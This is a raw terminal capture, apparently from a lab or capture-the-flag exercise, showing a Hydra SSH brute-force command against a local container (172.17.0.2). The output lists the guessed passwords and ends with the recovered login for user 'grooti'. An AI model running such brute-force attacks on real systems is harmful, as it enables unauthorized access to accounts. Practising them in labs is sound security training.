 ~/Desktop/vulnix/grooti/trabajo hydra -L users.txt -P password16.txt -t 16 -V -f -I ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-05 14:05:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 102 login tries (l:3/p:34), ~7 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "admin123" - 1 of 102 [child 0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "123456" - 2 of 102 [child 1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "qwerty" - 3 of 102 [child 2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "letmein" - 4 of 102 [child 3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "roottoor" - 5 of 102 [child 4] (0/0)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "12345678" - 6 of 102 [child 5] (0/0)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "password" - 7 of 102 [child 6] (0/0)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "summer2025" - 8 of 102 [child 7] (0/0)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "iloveyou" - 9 of 102 [child 8] (0/0)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "hunter2" - 10 of 102 [child 9] (0/0)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "passw0rd" - 11 of 102 [child 10] (0/0)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "toor123" - 12 of 102 [child 11] (0/0)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "changeme" - 13 of 102 [child 12] (0/0)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "adminadmin" - 14 of 102 [child 13] (0/0)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "welcome1" - 15 of 102 [child 14] (0/0)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "trustno1" - 16 of 102 [child 15] (0/0)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "abc123456" - 17 of 103 [child 5] (0/1)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "useruser" - 18 of 103 [child 0] (0/1)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "dragon2024" - 19 of 103 [child 2] (0/1)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "mydogrex" - 20 of 103 [child 4] (0/1)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "grootlove" - 21 of 103 [child 6] (0/1)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "Galaxy42" - 22 of 103 [child 1] (0/1)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "!P@ssword!" - 23 of 103 [child 3] (0/1)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "megasecret" - 24 of 103 [child 7] (0/1)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "YOLOgroot" - 25 of 103 [child 8] (0/1)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "P@ss1234" - 26 of 103 [child 9] (0/1)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "monkeybanana" - 27 of 103 [child 10] (0/1)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "YOgrootRULEZ" - 28 of 103 [child 11] (0/1)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "YoSoYgRoOt" - 29 of 103 [child 13] (0/1)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "finalchance" - 30 of 103 [child 14] (0/1)
[ATTEMPT] target 172.17.0.2 - login "grooti" - pass "1qaz2wsx" - 31 of 103 [child 15] (0/1)
[22][ssh] host: 172.17.0.2 login: grooti password: YoSoYgRoOt